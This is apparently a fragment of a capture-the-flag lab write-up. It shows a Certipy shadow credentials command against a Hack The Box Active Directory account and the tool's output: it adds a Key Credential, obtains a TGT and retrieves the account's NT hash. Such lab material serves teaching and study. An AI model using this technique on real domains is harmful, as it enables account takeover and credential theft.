 ❯ certipy shadow auto -u management_svc@certified.htb -hashes -account ca_operator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '4bd4491a-394a-eca9-ff04-0a8b3a9d4b72'
[*] Adding Key Credential with device ID '4bd4491a-394a-eca9-ff04-0a8b3a9d4b72' to the Key Credentials for 'ca_operator
'
[*] Successfully added Key Credential with device ID '4bd4491a-394a-eca9-ff04-0a8b3a9d4b72' to the Key Credentials for
'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator':